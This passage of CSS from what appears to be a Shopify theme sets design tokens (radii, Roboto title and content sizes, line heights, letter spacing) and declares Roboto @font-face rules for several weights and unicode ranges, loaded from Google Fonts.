  --radius-xs: max(1px, calc(var(--radius) * 0.5));                          /* Minimum 1px */
  --radius-sm: max(2px, calc(var(--radius) * 0.75 + 1px));                  /* Small reduction */
  --radius-base: var(--radius);                                              /* Base value */
  --radius-md: calc(var(--radius) * 1.25 + 2px);                            /* Moderate increase */
  --radius-lg: calc(var(--radius) * 1.5 + 4px);                             /* Larger increase */
  --radius-xl: calc(var(--radius) * 1.75 + 8px);                            /* Extra large */
  --radius-2xl: calc(var(--radius) * 2 + 16px);                             /* Double plus fixed increment */

  /* Family */
  --title-family: Roboto;
  --content-family: Roboto;

  /* Text transform */
  --title-transform: none;

  /* Font size */
  --title-size: 40px;
  --title-size-5xs: calc(var(--title-size) - 24px);
  --title-size-4xs: calc(var(--title-size) - 20px);
  --title-size-3xs: calc(var(--title-size) - 16px);
  --title-size-2xs: calc(var(--title-size) - 14px);
  --title-size-xs: calc(var(--title-size) - 12px);
  --title-size-sm: calc(var(--title-size) - 8px);
  --title-size-md: var(--title-size);
  --title-size-lg: calc(var(--title-size) + 8px);
  --title-size-xl: calc(var(--title-size) + 16px);
  --title-size-2xl: calc(var(--title-size) + 24px);
  --title-size-3xl: calc(var(--title-size) + 32px);
  --title-size-4xl: calc(var(--title-size) + 40px);

  --content-size: 16px;
  --content-size-2xs: calc(var(--content-size) - 6px);
  --content-size-xs: calc(var(--content-size) - 4px);
  --content-size-sm: calc(var(--content-size) - 2px);
  --content-size-md: var(--content-size);
  --content-size-lg: calc(var(--content-size) + 2px);
  --content-size-xl: calc(var(--content-size) + 4px);
  --content-size-2xl: calc(var(--content-size) + 6px);
  --content-size-3xl: calc(var(--content-size) + 8px);
  --content-size-4xl: calc(var(--content-size) + 10px);

  /*  Line height */
  --title-line-height-5xs: 110%;
  --title-line-height-4xs: 110%;
  --title-line-height-3xs: 110%;
  --title-line-height-2xs: 110%;
  --title-line-height-xs: 110%;
  --title-line-height-sm: 110%;
  --title-line-height-md: 105%;
  --title-line-height-lg: 105%;
  --title-line-height-xl: 105%;
  --title-line-height-2xl: 105%;
  --title-line-height-3xl: 105%;
  --title-line-height-4xl: 105%;

  --content-line-height-2xs: 150%;
  --content-line-height-xs: 150%;
  --content-line-height-sm: 150%;
  --content-line-height-md: 140%;
  --content-line-height-lg: 140%;
  --content-line-height-xl: 150%;
  --content-line-height-2xl: 150%;
  --content-line-height-3xl: 150%;
  --content-line-height-4xl: 150%;
  
  /*  Letter spacing */
  --title-letter-spacing-5xs: -1%;
  --title-letter-spacing-4xs: -1%;
  --title-letter-spacing-3xs: -1%;
  --title-letter-spacing-2xs: -1%;
  --title-letter-spacing-xs: -1%;
  --title-letter-spacing-sm: -2%;
  --title-letter-spacing-md: -2%;
  --title-letter-spacing-lg: -2%;
  --title-letter-spacing-xl: -2%;
  --title-letter-spacing-2xl: -2%;
  --title-letter-spacing-3xl: -2%;
  --title-letter-spacing-4xl: -2%;

  --content-letter-spacing-2xs: 0%;
  --content-letter-spacing-xs: 0%;
  --content-letter-spacing-sm: 0%;
  --content-letter-spacing-md: 0%;
  --content-letter-spacing-lg: 0%;
  --content-letter-spacing-xl: 0%;
  --content-letter-spacing-2xl: 0%;
  --content-letter-spacing-3xl: 0%;
  --content-letter-spacing-4xl: 0%;
}

.dm-section h1, .dm-section h2 {
  text-transform: var(--title-transform);
}

 </style>

<style data-shopify>

/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 300;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBGEe.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 300;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBGEe.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 300;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBGEe.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 300;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBGEe.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 300;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBGEe.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 300;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBGEe.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 300;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBGEe.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 300;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBGEe.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 300;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBA.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBGEe.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBGEe.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBGEe.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBGEe.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBGEe.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBGEe.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBGEe.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBGEe.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBA.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBGEe.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBGEe.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBGEe.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBGEe.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBGEe.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBGEe.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBGEe.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBGEe.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBA.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 600;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBGEe.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 600;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBGEe.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 600;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBGEe.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 600;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBGEe.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 600;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBGEe.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 600;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBGEe.woff2) format('woff2');
